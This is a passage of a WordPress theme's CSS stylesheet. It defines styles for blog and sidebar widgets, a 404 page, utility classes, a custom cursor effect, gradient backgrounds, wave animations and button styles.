  --g5blog-post-category-color: var(--g5-color-accent);
  --g5blog-post-category-font-size: 15px;
  --g5blog-post-category-line-height: 1.6;
}

.g5blog__post-widget {
  --g5core-image-radius: 0;
  --g5blog-loop-post-meta-font-size: 14px;
  --g5blog-post-category-font-weight: 600;
  --g5blog-post-category-letter-spacing: 0;
  --g5blog-post-category-line-height: 24px;
  --g5blog-post-category-color: var(--g5-color-text-main);
}
.g5blog__post-widget .g5blog__post-title {
  line-height: 1.625;
  margin-bottom: 0;
}
.g5blog__post-widget .entry-meta-cat ul.post-categories li > a {
  text-transform: none;
}

/*--------------------------------------------------------------
## Widgets
--------------------------------------------------------------*/
.primary-sidebar .widget {
  position: relative;
}
.primary-sidebar .widget:last-child {
  margin-bottom: 0;
}

.widget {
  position: relative;
  margin-bottom: 50px;
}
.widget:after {
  content: "";
  display: block;
  clear: both;
}
.widget .screen-reader-text {
  display: none;
}
.widget .widgettitle,
.widget .widget-title {
  font-size: var(--g5-widget-title-font-size);
  line-height: var(--g5-widget-title-line-height);
  margin-bottom: var(--g5-widget-title-spacing);
}

.widget_search label {
  display: none;
}
.widget_search form {
  display: -ms-flexbox;
  display: flex;
  position: relative;
}
.widget_search button {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  background: transparent;
  color: inherit;
  border: 0;
  font-size: 0;
  padding: 0;
  width: var(--g5-input-height);
  height: var(--g5-input-height);
  line-height: var(--g5-input-height);
  margin: 0;
}
.widget_search button:before {
  color: var(--g5-color-dark);
  font-family: var(--g5-font-icon-primary);
  content: "\f0da";
  font-size: 20px;
}
.widget_search button > span {
  display: none;
}
.widget_search input {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 0 20px 0 var(--g5-input-height);
}
.widget_search input:focus + button:before {
  color: var(--g5-color-dark);
}

.widget_archive select,
.widget_categories select,
.widget_product_categories select {
  width: 100%;
}

.widget_archive ul,
.widget_categories ul,
.widget_nav_menu ul,
.widget_pages ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.widget_archive ul li,
.widget_categories ul li,
.widget_nav_menu ul li,
.widget_pages ul li {
  position: relative;
  margin: 0;
}
.widget_archive ul li > a,
.widget_categories ul li > a,
.widget_nav_menu ul li > a,
.widget_pages ul li > a {
  line-height: 20px;
  min-height: 20px;
  display: inline-block;
  position: relative;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  color: inherit;
  border-bottom: 1px solid transparent;
}
.widget_archive ul li > a:hover,
.widget_categories ul li > a:hover,
.widget_nav_menu ul li > a:hover,
.widget_pages ul li > a:hover {
  color: var(--g5-widget-link-color);
  border-color: currentColor;
}
.widget_archive ul .current-cat > a,
.widget_categories ul .current-cat > a,
.widget_nav_menu ul .current-cat > a,
.widget_pages ul .current-cat > a {
  color: var(--g5-widget-link-color);
  border-color: currentColor;
}
.widget_archive ul li + li,
.widget_categories ul li + li,
.widget_nav_menu ul li + li,
.widget_pages ul li + li {
  margin-top: 8px;
}
.widget_archive ul li > ul,
.widget_categories ul li > ul,
.widget_nav_menu ul li > ul,
.widget_pages ul li > ul {
  list-style: none;
  padding: 0 0 0 20px;
  margin: 6px 0 0 0;
}

.widget_archive span.count,
.widget_categories ul span.count {
  position: absolute;
  top: 0;
  right: 0;
}
.widget_archive a:hover + .count,
.widget_categories ul a:hover + .count {
  color: var(--g5-widget-link-color);
}

.widget_pages ul .current_page_item > a {
  color: var(--g5-widget-link-color);
  border-color: currentColor;
}

.widget_nav_menu ul .current-menu-item > a {
  color: var(--g5-color-heading);
  border-color: currentColor;
}

.widget_rss ul,
.widget_recent_entries ul,
.widget_recent_comments ul,
.widget_meta ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget_rss ul .children,
.widget_recent_entries ul .children,
.widget_recent_comments ul .children,
.widget_meta ul .children {
  padding-left: 0;
  margin: 0;
  list-style: none;
}
.widget_rss ul li + li,
.widget_recent_entries ul li + li,
.widget_recent_comments ul li + li,
.widget_meta ul li + li {
  margin-top: 8px;
}
.widget_rss ul a,
.widget_recent_entries ul a,
.widget_recent_comments ul a,
.widget_meta ul a {
  color: inherit;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.widget_rss ul a:hover,
.widget_recent_entries ul a:hover,
.widget_recent_comments ul a:hover,
.widget_meta ul a:hover {
  color: var(--g5-widget-link-color);
}

.widget_recent_entries ul a,
.widget_recent_comments ul a,
.widget_meta ul a {
  border-bottom: 1px solid transparent;
}
.widget_recent_entries ul a:hover,
.widget_recent_comments ul a:hover,
.widget_meta ul a:hover {
  border-color: currentColor;
}

.widget_rss a.rsswidget .rss-widget-icon {
  display: none;
}

.tagcloud {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.tagcloud label {
  color: var(--g5-color-heading);
  font-weight: 700;
  font-size: 16px;
  margin: 0 15px 0 0;
}
.tagcloud a {
  padding: 0 10px;
  margin: 0 5px 8px 0;
  font-size: 14px !important;
  color: var(--g5-color-text-main);
  background-color: var(--g5-color-gray-100);
  display: inline-block;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  line-height: 40px;
  height: 40px;
  border-radius: 5px;
  border: 1px solid transparent;
}
.tagcloud a:hover {
  color: var(--g5-widget-tag-hover-color);
  background: var(--g5-widget-tag-hover-bg-color);
}
.tagcloud a:last-child {
  margin: 0;
}

.widget_calendar caption {
  caption-side: top;
  padding: 0.5rem 1rem;
  background-color: #f2f2f2;
  border: solid 1px;
  border-color: var(--g5-color-border);
  text-transform: uppercase;
  font-size: 14px;
  color: var(--g5-color-heading);
  font-weight: 700;
  text-align: center;
}
.widget_calendar td, .widget_calendar th {
  padding: 0.3rem;
}
.widget_calendar thead td, .widget_calendar thead th, .widget_calendar tbody td, .widget_calendar tbody th {
  text-align: center;
  border-width: 1px;
}
.widget_calendar tfoot td, .widget_calendar tfoot th {
  border: none;
}
.widget_calendar tfoot #next {
  text-align: right;
}

.widget-seo-off {
  min-height: 464px;
  text-align: center;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  text-transform: uppercase;
  padding: 33px 15px 43px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
}
.widget-seo-off h2 {
  font-size: 40px;
}
.widget-seo-off .top {
  position: absolute;
}
.widget-seo-off p {
  font-size: 15px;
  letter-spacing: 1px;
  margin-top: 5px;
}
.widget-seo-off .btn {
  margin-top: auto;
}

.g5book__widget-author-list-item .count {
  position: absolute;
  top: 2px;
  right: 0;
}
.g5book__widget-author-list-item .count:before {
  content: " (";
}
.g5book__widget-author-list-item .count:after {
  content: ")";
}

/*--------------------------------------------------------------
## 404
--------------------------------------------------------------*/
.content-404-wrapper {
  text-align: center;
}
.content-404-wrapper h2 {
  font-size: 12rem;
}
.content-404-wrapper h4 {
  font-size: 36px;
  margin-bottom: 15px;
}
.content-404-wrapper p {
  margin-bottom: 45px;
}
.content-404-wrapper .number-404 {
  font-size: 10.125rem;
  font-weight: 700;
  letter-spacing: -0.16em;
}
.content-404-wrapper .text-404 {
  max-width: 440px;
  margin: 0 auto;
  letter-spacing: 0.4px;
}

/*--------------------------------------------------------------
## Utilities css
--------------------------------------------------------------*/
.h1 {
  font-family: var(--g5-h1-font);
  text-transform: var(--g5-h1-text-transform);
  font-size: var(--g5-h1-font-size);
  letter-spacing: var(--g5-h1-letter-spacing);
  font-weight: var(--g5-h1-font-weight);
  line-height: var(--g5-h1-line-height);
  color: var(--g5-color-heading);
}

.h2 {
  font-family: var(--g5-h2-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h2-font-size);
  letter-spacing: var(--g5-h2-letter-spacing);
  text-transform: var(--g5-h2-text-transform);
  font-weight: var(--g5-h2-font-weight);
  line-height: var(--g5-h2-line-height);
}

.h3 {
  font-family: var(--g5-h3-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h3-font-size);
  letter-spacing: var(--g5-h3-letter-spacing);
  text-transform: var(--g5-h3-text-transform);
  font-weight: var(--g5-h3-font-weight);
  line-height: var(--g5-h3-line-height);
}

.h4 {
  font-family: var(--g5-h4-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h4-font-size);
  letter-spacing: var(--g5-h4-letter-spacing);
  text-transform: var(--g5-h4-text-transform);
  font-weight: var(--g5-h4-font-weight);
  line-height: var(--g5-h4-line-height);
}

.h5 {
  font-family: var(--g5-h5-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h5-font-size);
  letter-spacing: var(--g5-h5-letter-spacing);
  text-transform: var(--g5-h5-text-transform);
  font-weight: var(--g5-h5-font-weight);
  line-height: var(--g5-h5-line-height);
}

.h6 {
  font-family: var(--g5-h6-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h6-font-size);
  letter-spacing: var(--g5-h6-letter-spacing);
  text-transform: var(--g5-h6-text-transform);
  font-weight: var(--g5-h6-font-weight);
  line-height: var(--g5-h6-line-height);
}

.bg-gray-100 {
  background-color: var(--g5-color-gray-100);
}

.bg-gray-200 {
  background-color: var(--g5-color-gray-200);
}

.bg-gray-300 {
  background-color: var(--g5-color-gray-300);
}

.bg-gray-400 {
  background-color: var(--g5-color-gray-400);
}

.bg-gray-500 {
  background-color: var(--g5-color-gray-500);
}

.bg-gray-600 {
  background-color: var(--g5-color-gray-600);
}

.bg-gray-700 {
  background-color: var(--g5-color-gray-700);
}

.bg-gray-800 {
  background-color: var(--g5-color-gray-800);
}

.bg-gray-900 {
  background-color: var(--g5-color-gray-900);
}

.bg-accent {
  background-color: var(--g5-color-accent);
}

.bg-primary {
  background-color: var(--g5-color-primary);
}

.bg-secondary {
  background-color: var(--g5-color-secondary);
}

.bg-success {
  background-color: var(--g5-color-success);
}

.bg-info {
  background-color: var(--g5-color-info);
}

.bg-warning {
  background-color: var(--g5-color-warning);
}

.bg-danger {
  background-color: var(--g5-color-danger);
}

.bg-light {
  background-color: var(--g5-color-light);
}

.bg-dark {
  background-color: var(--g5-color-dark);
}

.bg-gray {
  background-color: var(--g5-color-gray);
}

.color-accent {
  color: var(--g5-color-accent);
}

.color-primary {
  color: var(--g5-color-primary);
}

.color-secondary {
  color: var(--g5-color-secondary);
}

.color-success {
  color: var(--g5-color-success);
}

.color-info {
  color: var(--g5-color-info);
}

.color-warning {
  color: var(--g5-color-warning);
}

.color-danger {
  color: var(--g5-color-danger);
}

.color-light {
  color: var(--g5-color-light);
}

.color-dark {
  color: var(--g5-color-dark);
}

.color-gray {
  color: var(--g5-color-gray);
}

.text-color {
  color: var(--g5-color-text-main);
}

.text-inherit {
  color: inherit !important;
}

.heading-color {
  color: var(--g5-color-heading);
}

.accent-color {
  color: var(--g5-color-accent) !important;
}

.color-white, .text-white, .color-white-hover:hover, .text-white-hover:hover {
  color: #fff !important;
}

.font-body {
  font-family: var(--g5-body-font);
}

.font-primary {
  font-family: var(--g5-primary-font);
}

.lh-1 {
  line-height: 1;
}

.z-index-5 {
  z-index: 5;
}

.z-index-10 {
  z-index: 10;
}

.z-index-15 {
  z-index: 15;
}

.fw-500 {
  font-weight: 500 !important;
}

.bg-light-blur, .el-bg-light-blur > .elementor-widget-container {
  background: rgba(255, 255, 255, 0.2);
  backdrop-filter: blur(50px);
}

.bg-gradient-accent {
  background: linear-gradient(0deg, var(--g5-color-accent-light) 8.83%, rgba(248, 248, 248, 0) 86.6%);
}

.bg-gradient-gray {
  background: linear-gradient(180deg, #FFF 0%, #F5F5F5 11.1%);
}

.bg-gradient-primary {
  background-image: linear-gradient(90deg, #FBAA81 -27.66%, #E44BC5 52.28%, #7370FB 131.91%);
}

.bg-gradient-secondary {
  background-image: linear-gradient(178.76deg, #1F36AA 1.12%, #1F36AA 45.06%, #904ED2 99.01%);
}

.text-gradient-primary {
  background-image: linear-gradient(90deg, #FBAA81 -27.66%, #E44BC5 52.28%, #7370FB 131.91%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.text-gradient-secondary {
  background-image: linear-gradient(178.76deg, #1F36AA 1.12%, #1F36AA 45.06%, #904ED2 99.01%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.border-transparent {
  border-color: transparent !important;
}

.border-currentColor {
  border-color: currentColor !important;
}

.btn-1rem .btn, .btn-1rem.btn {
  --g5-btn-font-size: 1rem;
}

.btn.btn-border-bottom {
  border-bottom: 1px solid currentColor;
}

.btn-custom-lg .btn, .btn-custom-lg.btn {
  --g5-btn-font-size: 1rem;
  --g5-btn-line-height: calc(3.5rem - (var(--g5-btn-border-width) * 2));
}

.btn.btn-white, .btn-white .btn {
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-bg: #fff;
  --g5-btn-border-color: #fff;
  --g5-btn-hover-color: #fff;
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: var(--g5-color-dark);
  --g5-btn-outline-color: #fff;
  --g5-btn-outline-border-hover-color: #fff;
  --g5-btn-outline-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-bg: #fff;
  --g5-btn-link-color: #fff;
  --g5-btn-image: none;
}

.btn-fw, .btn-fw .btn {
  -ms-flex-pack: center;
  justify-content: center;
  width: 100%;
}

.svg-height-auto svg {
  height: auto !important;
}

.border-width-2 {
  border-width: 2px !important;
}

.g5-rounded {
  border-radius: var(--g5-rounded) !important;
}

.g5-rounded-lg {
  border-radius: var(--g5-rounded-lg) !important;
}

.g5-rounded-xl {
  border-radius: var(--g5-rounded-xl) !important;
}

.g5-rounded-xxl {
  border-radius: var(--g5-rounded-xxl) !important;
}

.g5-magic-cursor.magic-cursor-init {
  cursor: none;
}
.g5-magic-cursor.magic-cursor-init .g5-magic-cursor-wrapper {
  opacity: 1;
}
.g5-magic-cursor.magic-cursor-init a, .g5-magic-cursor.magic-cursor-init .btn, .g5-magic-cursor.magic-cursor-init button {
  cursor: pointer !important;
}

.pos-x-central {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.pos-y-central {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.top-0 {
  top: 0;
}

.bottom-0 {
  bottom: 0;
}

.pos-central {
  position: absolute;
  left: 50% !important;
  right: auto !important;
  bottom: auto !important;
  top: 50% !important;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}

.g5-magic-cursor-wrapper {
  --g5-magic-cursor-size: 70px;
  --g5-magic-cursor-bg: var(--g5-color-heading);
  --g5-magic-cursor-color: #fff;
  position: absolute;
  left: 0;
  top: 0;
  width: 30px;
  height: 30px;
  pointer-events: none;
  z-index: 10000;
  -webkit-transition: opacity 0.2s ease-in-out 0.2s;
  transition: opacity 0.2s ease-in-out 0.2s;
  opacity: 0;
}
.g5-magic-cursor-wrapper .ball-cursor {
  position: fixed;
  width: var(--g5-magic-cursor-size);
  height: var(--g5-magic-cursor-size);
  border: 0;
  background-color: var(--g5-magic-cursor-bg);
  color: var(--g5-magic-cursor-color);
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.25);
  border-radius: 100%;
  opacity: 0;
  overflow: hidden;
  text-align: center;
  -webkit-transition: opacity 0.3s ease-in-out 0.1s;
  transition: opacity 0.3s ease-in-out 0.1s;
}
.g5-magic-cursor-wrapper.sliderhover .ball-cursor {
  opacity: 1;
}

.g5-magic-cursor-slick .ball-cursor:before,
.g5-magic-cursor-slick .ball-cursor:after {
  content: "\f104";
  font-family: var(--g5-font-icon);
  color: #fff;
  font-size: 20px;
  position: absolute;
  left: 15%;
  top: 50%;
  transform: translateY(-50%);
}
.g5-magic-cursor-slick .ball-cursor:after {
  content: "\f105";
  right: 15%;
  left: auto;
}

.g5-magic-cursor-light .g5-magic-cursor-wrapper {
  --g5-magic-cursor-size: 100px;
  --g5-magic-cursor-bg: rgba(0, 0, 0, .2);
  --g5-magic-cursor-color: #fff;
}
.g5-magic-cursor-light .g5-magic-cursor-wrapper .ball-cursor {
  backdrop-filter: blur(10px);
}
.g5-magic-cursor-light .g5-magic-cursor-wrapper .ball-cursor:before,
.g5-magic-cursor-light .g5-magic-cursor-wrapper .ball-cursor:after {
  font-size: 24px;
}

.g5-magic-cursor-blur-light {
  --g5-magic-cursor-size: 220px;
  cursor: auto !important;
}
.g5-magic-cursor-blur-light .ball-cursor {
  box-shadow: none;
  background: radial-gradient(circle, rgba(50, 130, 205, 0.1) 0%, rgba(50, 130, 205, 0.07) 40%, rgba(50, 130, 205, 0) 80%);
  mix-blend-mode: screen;
}

.not-magic-cursor {
  cursor: auto !important;
}

@media (hover: none) {
  .g5-magic-cursor-wrapper {
    display: none;
  }
}
.max-width-unset {
  max-width: unset !important;
}

.g5-shape-circle {
  --g5-shape-circle-opacity: 0.6;
  --g5-shape-circle-size: 258px;
  --g5-shape-circle-bg: linear-gradient(180deg, var(--g5-color-accent) 0%, rgba(217, 217, 217, 0.00) 100%);
  opacity: var(--g5-shape-circle-opacity);
  border-radius: 50%;
  width: var(--g5-shape-circle-size);
  height: var(--g5-shape-circle-size);
  background: var(--g5-shape-circle-bg);
}

.g5-shape-ellipse-animation,
.g5-img-ellipse-animation img,
.g5-img-ellipse-animation .g5core__lazy-image {
  display: block;
  border-radius: 50%;
  animation: g5-ellipse-animation 7s linear infinite;
  animation-delay: var(--g5-ellipse-animation-delay, 0);
}

.g5-shape-ellipse-animation {
  --g5-shape-ellipse-animation-size: 710px;
  --g5-shape-ellipse-animation-ratio: 10/9;
  --g5-shape-ellipse-animation-bg: linear-gradient(180deg, var(--g5-color-accent) 0%, #FFA217 100%);
  width: var(--g5-shape-ellipse-animation-size);
  aspect-ratio: var(--g5-shape-ellipse-animation-ratio);
  max-width: 100%;
  background: var(--g5-shape-ellipse-animation-bg);
}

.g5-shape-ellipse-animation-delay-3500 {
  --g5-ellipse-animation-delay: 3500ms;
}

.g5-img-full-height {
  height: 100%;
}
.g5-img-full-height .ube-image, .g5-img-full-height img, .g5-img-full-height .card-img {
  height: 100%;
}

.g5-img-full-width {
  width: 100%;
}
.g5-img-full-width .ube-image, .g5-img-full-width img, .g5-img-full-width .card-img {
  width: 100%;
}

.g5-img-ellipse-animation img {
  width: 100%;
  height: 100%;
}

.border-color-light {
  border-color: rgba(255, 255, 255, 0.2) !important;
}

.bg-dark {
  --g5-color-heading: #fff;
  --e-global-color-text: #fff;
  --g5-color-text-main: #fff;
  --g5-color-link: #fff;
  background-color: var(--g5-color-dark);
}

@keyframes g5-ellipse-animation {
  0%, 100% {
    border-radius: 42% 58% 70% 30%/45% 45% 55% 55%;
    -webkit-transform: translate3d(0, 0, 0) rotateZ(0.01deg);
    transform: translate3d(0, 0, 0) rotateZ(0.01deg);
  }
  34% {
    border-radius: 70% 30% 46% 54%/30% 29% 71% 70%;
    -webkit-transform: translate3d(0, 5px, 0) rotateZ(0.01deg);
    transform: translate3d(0, 5px, 0) rotateZ(0.01deg);
  }
  50% {
    -webkit-transform: translate3d(0, 0, 0) rotateZ(0.01deg);
    transform: translate3d(0, 0, 0) rotateZ(0.01deg);
  }
  67% {
    border-radius: 100% 60% 60% 100%/100% 100% 60% 60%;
    -webkit-transform: translate3d(0, -3px, 0) rotateZ(0.01deg);
    transform: translate3d(0, -3px, 0) rotateZ(0.01deg);
  }
}
.step-vertical-wrap.e-con {
  --row-gap: 0;
}
.step-vertical-wrap .step-vertical-separation {
  position: static;
}
.step-vertical-wrap .step-vertical-separation:before, .step-vertical-wrap .step-vertical-separation:after {
  width: 1px;
  background-color: var(--g5-color-border);
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
}
.step-vertical-wrap .step-vertical-item {
  --step-vertical-item-pb: var(--padding-bottom);
  --step-vertical-item-pt: var(--padding-top);
}
.step-vertical-wrap .step-vertical-item .elementor-icon {
  font-size: 16px !important;
  padding: 18px !important;
  background: transparent !important;
  border-color: var(--g5-color-border) !important;
  border-width: 2px !important;
  color: var(--g5-color-dark) !important;
}
.step-vertical-wrap .step-vertical-item:hover .elementor-icon {
  background: var(--g5-color-primary) !important;
  border-color: var(--g5-color-primary) !important;
}
.step-vertical-wrap .step-vertical-item:not(:last-child) .step-vertical-separation:before {
  content: "";
  bottom: 0;
  top: auto;
  height: calc(50% + var(--step-vertical-item-pb, 0) / 2 - var(--step-vertical-item-pt, 0) / 2 - 42px);
}
.step-vertical-wrap .step-vertical-item:not(:first-child) .step-vertical-separation:after {
  content: "";
  top: 0;
  bottom: auto;
  height: calc(50% + var(--step-vertical-item-pt, 0) / 2 - var(--step-vertical-item-pb, 0) / 2 - 42px);
}

.body-bg-gradient-studio .g5core-page-title-default {
  position: relative;
}
.body-bg-gradient-studio .g5core-page-title-default:after, .body-bg-gradient-studio .g5core-page-title-default:before {
  content: "";
  display: block;
  position: absolute;
  --g5-shape-circle-opacity: 0.8;
  --g5-shape-circle-size: 467px;
  --g5-shape-circle-bg: linear-gradient(143deg, #C13770 8.27%, #8229AC 94.69%);
  opacity: var(--g5-shape-circle-opacity);
  border-radius: 50%;
  width: var(--g5-shape-circle-size);
  height: var(--g5-shape-circle-size);
  background: var(--g5-shape-circle-bg);
  filter: blur(250px);
}
.body-bg-gradient-studio .g5core-page-title-default:before {
  bottom: -140px;
  left: 152px;
}
.body-bg-gradient-studio .g5core-page-title-default:after {
  --g5-shape-circle-opacity: 1;
  --g5-shape-circle-size: 670px;
  --g5-shape-circle-bg: linear-gradient(143deg, #4D58BB 8.27%, rgba(240, 73, 193, 0.58) 94.69%);
  bottom: -330px;
  right: -170px;
}
.body-bg-gradient-studio #primary-content {
  position: relative;
}
.body-bg-gradient-studio #primary-content:before {
  content: "";
  display: block;
  position: absolute;
  --g5-shape-circle-opacity: 1;
  --g5-shape-circle-size: 670px;
  --g5-shape-circle-bg: linear-gradient(143deg, #4D58BB 8.27%, rgba(240, 73, 193, 0.58) 94.69%);
  border-radius: 50%;
  width: var(--g5-shape-circle-size);
  height: var(--g5-shape-circle-size);
  background: var(--g5-shape-circle-bg);
  filter: blur(250px);
  top: 510px;
  left: -320px;
}

.body-bg-gradient-it-services #primary-content {
  position: relative;
}
.body-bg-gradient-it-services #primary-content:before {
  content: "";
  display: block;
  position: absolute;
  width: 720px;
  height: 641px;
  border-radius: 600px;
  opacity: 0.4;
  background: linear-gradient(143deg, #EAB34A 8.27%, rgba(188, 27, 27, 0.58) 94.69%);
  filter: blur(200px);
  top: 480px;
  left: -460px;
}
.body-bg-gradient-it-services #primary-content:after {
  content: "";
  display: block;
  position: absolute;
  width: 321px;
  height: 641px;
  border-radius: 600px;
  opacity: 0.4;
  background: linear-gradient(143deg, #EAB34A 8.27%, rgba(188, 27, 27, 0.58) 94.69%);
  filter: blur(200px);
  top: 12px;
  right: -160px;
}

.body-bg-gradient-business-coach #wrapper_content > div {
  position: relative;
  z-index: 1;
}
.body-bg-gradient-business-coach #wrapper_content:before {
  content: "";
  display: block;
  width: 850px;
  height: 850.841px;
  border-radius: 900px;
  opacity: 0.5;
  background: linear-gradient(194deg, #D6EEFB 13.21%, var(--g5-color-accent-soft) 102.33%);
  filter: blur(300px);
  position: absolute;
  top: -458px;
  left: -380px;
}
.body-bg-gradient-business-coach #wrapper_content:after {
  position: absolute;
  content: "";
  display: block;
  width: 810px;
  height: 810.802px;
  border-radius: 900px;
  opacity: 0.5;
  background: linear-gradient(197deg, #D6EEFB 9.68%, var(--g5-color-accent-soft) 99.79%);
  filter: blur(300px);
  top: -60px;
  right: -180px;
}

@media (min-width: 1400px) {
  .body-bg-business-consulting #wrapper_content > div {
    position: relative;
    z-index: 1;
  }
  .body-bg-business-consulting #wrapper_content:before {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 800px;
    background-color: var(--g5-color-gray);
  }
  .body-bg-business-consulting #wrapper_content:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1000 100' preserveAspectRatio='none'%3E%3Cpath fill='%23ffffff' class='elementor-shape-fill' d='M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-size: 100% 100%;
    height: 150px;
    top: 650px;
  }
}
.bg-wave-02, .bg-wave-01 {
  position: relative;
  overflow: hidden;
  background-repeat: repeat-x;
  background-size: auto 100%;
  background-position: 0 0;
}

.bg-wave-01 {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1920 960' fill='none'%3E%3Cpath opacity='0.1' d='M0 33.0011C0 33.0011 310 114.424 555 51.1408C800 -12.1427 1063.5 -19.7194 1325.5 51.1408C1587.5 122.001 1920 33.0011 1920 33.0011V960.002H0V33.0011Z' fill='%23BEB9F5'/%3E%3C/svg%3E");
  -webkit-animation: wave-scroll-rtl 15s linear infinite;
  animation: wave-scroll-rtl 15s linear infinite;
}

.bg-wave-02 {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1920 984' fill='none'%3E%3Cpath opacity='0.2' d='M0 57.0002C0 57.0002 262 -50 562.5 31.5C708.048 70.9748 1006.5 129.78 1325.5 75.1398C1644.5 20.5 1920 57.0002 1920 57.0002V984.001H0V57.0002Z' fill='%23F3BCDD'/%3E%3C/svg%3E");
  -webkit-animation: wave-scroll-ltr 15s linear infinite;
  animation: wave-scroll-ltr 15s linear infinite;
}

@keyframes wave-scroll-rtl {
  0% {
    background-position-x: 0;
  }
  100% {
    background-position-x: -1920px;
  }
}
@keyframes wave-scroll-ltr {
  0% {
    background-position-x: 0;
  }
  100% {
    background-position-x: 1920px;
  }
}
.effect-hover-light_skew,
.el-effect-hover-light_skew > .elementor-widget-container {
  --effect-hover-light-skew-color: var(--g5-color-accent);
  position: relative;
  overflow: hidden;
}
.effect-hover-light_skew:hover,
.el-effect-hover-light_skew > .elementor-widget-container:hover {
  border-color: transparent !important;
}
.effect-hover-light_skew:hover::before,
.el-effect-hover-light_skew > .elementor-widget-container:hover::before {
  background-image: -o-linear-gradient(left, transparent, var(--effect-hover-light-skew-color), transparent);
  background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(var(--effect-hover-light-skew-color)), to(transparent));
  background-image: linear-gradient(90deg, transparent, var(--effect-hover-light-skew-color), transparent);
  content: "";
  left: 150%;
  position: absolute;
  top: 0;
  bottom: 0;
  -webkit-transform: skew(-20deg);
  -ms-transform: skew(-20deg);
  transform: skew(-20deg);
  width: 200%;
  -webkit-animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  opacity: 0.7;
  border-color: transparent !important;
}
.effect-hover-light_skew > .elementor-element, .effect-hover-light_skew > [class*=ube-],
.el-effect-hover-light_skew > .elementor-widget-container > .elementor-element,
.el-effect-hover-light_skew > .elementor-widget-container > [class*=ube-] {
  position: relative;
  z-index: 2;
}

.btn.btn-tag-link {
  --g5-btn-font-weight: 700;
  --g5-btn-line-height: 3.25rem;
  --g5-btn-border-radius: 40px;
  --g5-btn-icon-color: var(--g5-color-dark);
  --g5-btn-icon-bg: var(--g5-color-accent);
  --g5-btn-hover-icon-color: var(--g5-color-dark);
  --g5-btn-hover-icon-bg: var(--g5-color-dark-foreground);
  color: var(--g5-btn-color);
  padding-right: 8px;
  padding-left: 16px;
}
.btn.btn-tag-link:after {
  content: "\f061";
  font-family: var(--g5-font-icon);
  font-weight: 300;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  background: var(--g5-btn-icon-bg);
  color: var(--g5-btn-icon-color);
  width: 40px;
  height: 40px;
  border-radius: 100%;
  margin-left: 8px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.btn.btn-tag-link:hover {
  color: var(--g5-btn-hover-color);
}
.btn.btn-tag-link:hover:after {
  -webkit-transform: rotate(0);
  transform: rotate(0);
  background: var(--g5-btn-hover-icon-bg);
  color: var(--g5-btn-hover-icon-color);
}
.btn.btn-tag-link.btn-accent {
  --g5-btn-icon-color: var(--g5-color-dark);
  --g5-btn-icon-bg: var(--g5-color-dark-foreground);
  --g5-btn-hover-icon-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-icon-bg: var(--g5-color-dark);
}
.btn.btn-tag-link.btn-gray {
  --g5-btn-bg: #EFEEEA;
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
}

@keyframes g5-shine2 {
  20% {
    left: -200%;
  }
  100% {
    left: -200%;
  }
}
/*--------------------------------------------------------------
## Elementor
--------------------------------------------------------------*/
:root {
  --ube-ib-color: var(--g5-color-accent);
  --ube-ib-color-foreground: var(--g5-color-accent-foreground);
  --ube-ib-spacing: 28px;
  --ube-ib-desc-spacing: 8px;
  --ube-ib-icon-font-size: 40px;
  --ube-ib-view-stacked-icon-padding: 16px;
  --ube-ib-shape-rounded: 15px;
  --ube-ib-btn-spacing: 20px;
  --ube-heading-desc-spacing: 1rem;
  --ube-heading-subtitle-spacing: 1rem;
  --ube-banner-content-padding: 40px;
  --ube-li-boxed-icon-font-size: 16px;
  --ube-li-boxed-icon-spacing: 16px;
  --ube-li-boxed-icon-color: #1EB852;
  --ube-li-boxed-icon-bg-color: #E5F7EB ;
}

.groww-FadeInUp {
  -webkit-animation-name: groww-AnimationFadeInUp;
  animation-name: groww-AnimationFadeInUp;
}
.groww-FadeInUp.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
